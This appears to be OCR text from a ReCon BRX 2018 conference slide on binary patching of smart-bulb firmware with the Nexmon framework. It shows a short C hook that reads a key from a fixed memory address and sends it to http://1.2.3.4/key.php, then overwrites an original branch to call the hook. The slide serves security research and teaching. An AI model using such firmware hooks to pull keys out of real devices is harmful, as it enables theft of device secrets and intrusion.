 Binary Patching: Nexmon Framework
Putting it all together: Write your patch code in C
patch.c
1 // Patch code
2 void
3 hook(char *buffer, int a, const char *format, ...) {
4     const char *key = (const char *) 0x200003AE;
5     snprintf(hookbuffer, 140, "http://1.2.3.4/key.php?key=%s", key);
6     send_over_http(hookbuffer);
7 }
8
9 // Overwrite original branch
10 __attribute__((at(0x1F015036, "", CHIP_VER_MW300_COLORBULB1, FW_VER_MW300_COLORBULB1_141_56)))
11 BLPatch(hook, hook);
Branch: Original code
...
Original code
Patch code
ReCon BRX 2018 – Dennis Giese, Daniel Wegemer
68
Recon
BRX-2018
ReCon BRX 2018 – D